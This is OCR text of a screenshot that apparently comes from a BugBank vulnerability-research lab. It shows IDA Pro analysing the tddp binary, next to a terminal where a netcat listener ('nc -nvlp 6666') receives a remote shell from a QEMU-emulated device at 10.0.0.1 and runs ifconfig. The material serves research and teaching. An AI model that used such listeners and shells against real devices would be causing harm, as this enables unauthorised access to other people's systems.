 IDA - tddp.idb (tddp) C:\Users\acer.DESKTOP-GQ47MEQ\Desktop\漏洞银行\tddp.idb
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library
Functions
Function na
kernel_and_iot - nick@nick-machine: ~/bugbank/qemu-2.4.0/_install/bin - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://nick:********@192.168.123.144:22
要添加当前会话，点击左侧的箭头按钮。
1 nick@nick-machine: ~... 2 nick@nick-machine: ~... 3 nick@nick-machine: ... 4 nick@nick-machine: ~...
nick@nick-machine:~/bugbank/qemu-2.4.0/_install/bin$ nc -nvlp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [10.0.0.1] port 6666 [tcp/*] accepted (family 2, sport 35714)
eth0 Link encap:Ethernet HWaddr 52:54:00:12:34:56
inet addr:10.0.0.1 Bcast:10.0.0.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe12:3456/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18 errors:0 dropped:0 overruns:0 frame:0
TX packets:192 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1299 (1.2 KiB) TX bytes:59748 (58.3 KiB)
Interrupt:47
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
nick@nick-machine:~/bugbank/qemu-2.4.0/_install/bin$
sub_E08
sub_E41
sub_E9E
sub_F3F
sub_FCD
sub_FEA
sub_10D
sub_121
sub_12F
error
sub_130
sub_131
sub_131
sub_132
sub_133
sub_14A
sub_14B
sub_14E
sub_14E
sub_14F
sub_151
sub_152
sub_154
sub_156
sub_158
sub_15A
sub_15B
get_not
handle_
sub_168
sub_169
init_so
sub_16C
sub_16C
sub_16D
Line 112 of
Output wi
90E4: usin
16EC4: usi
Python
AU: idle
漏洞银行
BUGBANK.CN
英
21:14
2019/9/20